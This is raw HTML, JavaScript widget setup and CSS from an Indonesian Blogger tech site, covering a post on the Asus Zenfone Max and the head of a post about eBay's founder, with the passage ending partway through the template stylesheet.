'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png', 'pageName': 'Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank', 'pageTitle': 'Sahretech: Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank', 'metaDescription': 'Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank', 'description': 'Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png', 'url': 'https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7475052469513703054}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html
body_size: 36206
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/246003575267244075/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg' rel='image_src'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu' name='description'/>
<meta content='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' property='og:url'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' property='og:title'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/w1200-h630-p-k-no-nu/download+%25283%2529.jpg' property='og:image'/>
<title>
cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay  - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' property='og:title'/>
<meta content='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg' property='og:image'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg' name='twitter:image'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' name='twitter:title'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ","url":"https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
